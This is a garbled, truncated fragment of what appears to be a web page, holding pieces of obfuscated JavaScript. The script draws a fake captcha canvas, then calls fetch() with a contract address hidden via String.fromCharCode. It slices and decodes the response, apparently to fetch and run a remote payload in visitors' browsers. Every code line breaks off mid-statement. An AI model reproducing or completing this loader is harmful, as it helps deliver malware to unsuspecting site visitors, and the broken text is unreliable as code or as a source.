
Spread the love
Hash sum → be1da1c4647dfececa1ac416a7f4315
Update date:
2026-04-01
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str